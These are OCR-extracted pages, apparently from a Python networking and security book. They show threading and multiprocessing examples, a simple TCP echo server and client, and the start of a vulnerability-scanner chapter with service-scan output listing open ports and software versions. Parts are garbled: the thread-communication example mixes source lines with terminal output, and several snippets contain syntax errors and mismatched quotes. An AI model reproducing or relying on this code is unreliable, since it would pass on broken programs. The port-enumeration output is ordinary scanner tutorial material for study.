19
           def __init
20
21
           def main(self):
22
                    m=Multi Threads()
23
                    total=6
24
                    my threads=[]
25
                    while True:
26
                             all threads=threading.enumerate()
27
                             if \overline{\text{len}}(\text{all\_threads}) < 4 and self.counter < 6:
28
                                      t=threading. Thread
29
                                      (name="Thread "+str(self.counter),target=m.execute)
30
                                      my_threads.append(t)
31
                                      t.start()
32
                                      self.counter=self.counter+1
33
                             else:
34
                                      pass
35
                             if self.counter >= 6:
36
                                      logging.debug("Exiting loop as 6 threads executed")
37
                                    break
38
                   for t in my_threads:
39
                           if \overline{t}.isAlive():
40
                                    logging.debug("Thread :" + t.name +" is alive .Joining !")
41
                                    t.join()
42
                           else:
                                    logging.debug("Thread : " +t.name + " Executed ")
43
44
                   print "\nExiting main"
45 obj=Driver()
46 obj.main()
```


bantu:-/Packet-scripts\$ ./Thread\_comm.py<br>) Wait for counter to become 5<br>) About to increment counter<br>) Counter Incremented : 1<br>) About to increment counter<br>) About to increment counter<br>) About to increment counter 1#! /usr/bin/python3.5 (Thread 1<br>(Thread 2<br>(Thread 2<br>(Thread 2<br>(Thread 2<br>(Thread 2<br>(Thread 2<br>(Thread 2<br>(Thread 2<br>(Thread 2<br>(Thread 2<br>(Thread 2<br>(Thread 2<br>(Thread 2<br>(Thread 2<br>(Thread 2<br>(Thread 2<br>(Thread 2<br>(Thread 2<br>(Thread 2<br>(Thread 2<br>(Thread 2<br>(T 3 import threading 4 import time<br>5 import logging About to increment counter<br>Counter Incremented : 3  $8$  counter= $0$ Counter Incremented : 3<br>Counter Increment counter<br>Counter Incremented : 4<br>About to increment counter<br>Counter Incremented : 5 9 class Communicate():  $def __init__(self):$  $10<sub>0</sub>$ def wait\_for\_event(self,e): 11 About to increment counter<br>Hurray !! Now counter has become 5<br>Counter Incremented : 6  $12$ global counter  $13$ logging.debug("Wait for counter to become 5") 14 15 is\_set=e.wait() About to increment counter<br>Counter Incremented : 7 logging.debug("Hurray !! Now counter has become %s", counter)<br>def increment\_counter(self,e,wait\_time): 16 About to increment counter 17 Counter Incremented : 8<br>About to increment counter<br>Counter Incremented : 9 global counter<br>while counter < 10 18 19 20 logging.debug("About to increment counter") Thread 2 About to increment counter<br>Counter Incremented :\_10  $21$ if  $e.is_set() == False:$ Thread 2  $\frac{22}{23}$ e.wait(wait\_time) else:  $24$ time.sleep(1) counter=counter +1<br>logging.debug("Counter Incremented : %s ",counter)  $\overline{25}$ 26  $27$  $if counter ==$ 5: 28 e.set() 29 obj=Communicate() 30 e=threading.Event() 31 t1=threading.Thread(name="Thread 1",target=obj.wait\_for\_event,args=(e,))<br>32 t2=threading.Thread(name="Thread 2",target=obj.increment\_counter,args=(e,1)) 33 t1.start()  $34 t2.start()$ 



```
\mathbf{1}2 import multiprocessing as mp
                                                                       MainProcess) Main started
 3 import time
                                                                      MainProcess) Main Ended
 4 import logging
                                                                      Non Demon ) Enter : Non Demonic
 5 logging.basicConfig(level=logging.DEBUG,
                                                                      Non Demon ) Exit Non Demonic
 6
                        format='(%(processName)-10s) %(message)s'
 \overline{7}J.
                                                                                                       \overline{2}8 class Processes():
 9
           def init (self):
                                                                       MainProcess) Main started
10
                   pass
                                                                      MainProcess) Main Ended
11
12
           def execute(self, type ):
13
                   logging.debug("Enter : " +str(type ))
14
                   time.sleep(4)15
                   logging.debug("Exit " +str(type ))
16
17 obj=Processes()
18 p=mp.Process(name="Demon",
19
           target=obj.execute,args=("Demonic",))
20 p.daemon = True21 logging.debug("Main started")
22 p.start()
23 logging.debug "Main Ended"
```

```
1#! /usr/bin/python3.5
                                                                                                        (MainProcess) Waiting for 3 seconds
 2 import multiprocessing as mp
                                                                                                       (Process_0) Executed Process : 0<br>(Process_2) Executed Process : 0<br>(Process_2) Executed Process : 2<br>(Process_1) Executed Process : 1
 3 import time
 4 import logging
 5 logging.basicConfig(level=logging.DEBUG,
                                                                                                        (MainProcess) Killing process: Process_1<br>(MainProcess) Killing process: Process_2
 6
                                  format='(%(processName)-10s) %(message)s',
 \overline{7}(Process_3 ) Executed Process: 1100005_1<br>(Process_3 ) Executed Process : 3<br>(MainProcess) Killing process: Process_3
                                  \lambda8 class Processes():
 \mathbf{q}def __init_
                                 (self):(MainProcess) Killing process: Process_4<br>(MainProcess) Killing process: Process_5<br>(MainProcess) Killing process: Process_6<br>(MainProcess) Killing process: Process_6
                           pass
10
11
               def execute(self, id):
12
                                                                                                        (MainProcess) Killing process: Process_7
                                                                                                       (MainProcess) Killing process: Process_8<br>(MainProcess) Killing process: Process_8<br>(MainProcess) Executed Process : 9<br>(Process_9) Executed Process : 9
13
                            time.sleep(1)
14
                           logging.debug("Executed Process : " +str(id))
15 obj=Processes()
16 process_list=[]
                                                                                                        (MainProcess) Main Ended
17 for i in range(10):
               p=mp.Process(name="Process_"+str(i),target=obj.execute,args=(i,))
18
19
               process_list.append(p)
20p.start()212223 main_process=mp.current_process()
24 logging.debug("Waiting for 3 seconds")
25 counter =0
26 for p in process_list:
27if p.is\_alive() and counter < 1:
                           p.join(3)28
29
                            counter=counter + 130
               else:
31
                           if p.is_alive():
                                       logging.debug("Killing process: " +p.name )
32
33
                                       p.terminate()
34
35 logging.debug("Main Ended")
```
![](_page_67_Picture_6.jpeg)

![](_page_68_Figure_0.jpeg)

![](_page_68_Picture_78.jpeg)

![](_page_69_Figure_0.jpeg)

```
1#! /usr/bin/python3.5
2 import socket
 \overline{\mathbf{z}}4 \text{ class } SP():
            def server(self):
\overline{\mathbf{5}}6
                     trv:
 \overline{7}s=socket.socket(socket.AF INET.socket.SOCK STREAM)
8
                               s.bind(('192.168.1.103', 80))# Now wait for client connection.
9
                               s.listen(1)10
                               while True:
11try:
12c, addr = s.accept()13print ('Got connection from', addr)
14
                                                  while True:
15data=c.recv(1024)
                                                           if data:
16
17d=data.decode('utf-8')
                                                                     print("Got data :" +str(d))<br>c.send(str("ACK : " +str(d)+" ...").encode('utf-8'))
18
19
20
                                                           else:
21print ("No more data from client : " +str(addr)))
22
                                                                     break
23finally:
2425c.close()
26
                     except Exception as ex:
                               print("Exception caught :"+str(ex))
27
28
                               s.close()
29 obj = SP()30 obj.server()
```

```
1#! /usr/bin/python3.5
 2 import socket
 \overline{3}4 \text{ class } SP():
           def client(self):
 \overline{\mathbf{r}}6
                     try:
                              s=socket.socket(socket.AF INET,socket.SOCK STREAM)
 \overline{7}8
                              s.connect((192.168.1.103', 80))9
                              while True:
10
                                       data = input("Enter data to be sent to server : \n'11
                                       if not data:
12break
13
14
                                       else:
15
                                                s.send(data.encode('utf-8'))
                                                reply=s.recv(1024).decode('utf-8')
16
17
                                                print(str(reply))18
19
                              s.close()
20
                     except Exception as ex:
21print("Exception caught :"+str(ex))
22 obj = SP()23 obj.client()
```

```
□ root@khanUbantu: /home/khan/Packet-scripts
root@khanUbantu:/home/khan/Packet-scripts# ./server_socket.py
Got connection from (192.168.1.103', 52996)
Got data : Hello server !
Got data :This is my first TCP Application.Its good so far !
                              C C root@khanUbantu: /home/khan/Packet-scripts
                             root@khanUbantu:/home/khan/Packet-scripts# ./client_socket.py
                             Enter data to be sent to server :
                             Hello server !
                             ACK : Hello server ! ...
                             Enter data to be sent to server :
                             This is my first TCP Application.Its good so far !
                             ACK : This is my first TCP Application. Its good so far ! ...
                             Enter data to be sent to server :
```
![](_page_71_Figure_0.jpeg)
## **Chapter 5: Vulnerability Scanner Python - Part 1**























```
Service :
        product : nginx
        protocol : tcp
        reason : syn-ack<br>service : http
        extrainf\circ :
        cpe :
        state : open
        version: 1.10.2\begin{tabular}{ll} \bf ostype & : \\ \bf port & : & 80 \end{tabular}Service :
        product :
        protocol : topreason : syn-ack<br>service : rpcbind
        extrainfo : RPC #100000
        cpe :
        state : open
        version: 2-4ostype :
        port : 111Service :
        product : PostgreSQL DB<br>protocol : tcp<br>col
        reason : syn-ack
        service : postgresql
        extrainfo :
        cpe :
        state : open
        version :
        ostype :
        port : 5432
Service :
        product : nginx<br>protocol : tcp
        reason : syn-ack<br>service : http
        extrainfo :
        cpe :
        state : open
        version: 1.10.2ostype :
        port : 8000
```


